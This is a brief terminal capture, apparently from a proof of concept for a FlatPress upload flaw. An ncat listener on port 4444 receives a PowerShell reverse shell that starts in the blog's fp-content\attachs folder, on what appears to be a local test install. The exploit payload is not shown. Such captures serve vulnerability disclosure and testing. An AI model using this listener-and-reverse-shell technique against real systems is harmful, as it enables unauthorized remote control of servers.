 >ncat -lnvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:49724.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS D:\XAMPP\htdocs\flatpress\fp-content\attachs>